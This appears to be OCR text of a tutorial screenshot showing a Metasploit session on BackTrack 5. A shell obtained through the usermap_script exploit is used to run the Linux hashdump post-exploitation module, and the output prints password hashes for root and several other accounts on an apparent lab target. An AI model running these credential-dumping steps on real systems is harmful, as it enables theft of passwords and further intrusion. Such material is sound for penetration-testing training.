 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Sun May 19, 10:32 PM
root@bt: /
File Edit View Terminal Help
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell unix 192.168.1.108:4444 -> 192.168.1.112:44399
msf exploit(usermap_script) > use post/linux/gather/hashdump 1
msf post(hashdump) >
msf post(hashdump) > show options 2
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf post(hashdump) > set SESSION 1 3
SESSION => 1
msf post(hashdump) > exploit 4
[+] root:$1$whqCTNLC$JzIDbHP.tWONoUjXqzwmD/:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$tpeV0FxJ$wnZm84E3UV39s9rdcbXkl1:1000:1000:msfadmin,,,:/home/msf
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrato
ql
:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/u
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin
[+] Unshadowed Password File: /root/.msf4/loot/20130519223146_default_192.168.1.112_linux.hashes_533267
.txt
5
[*] Post module execution completed
msf post(hashdump) >
Open Terminal
Open Tab
Close Window
6 Copy
Paste
Profiles
Show Menubar
Input Methods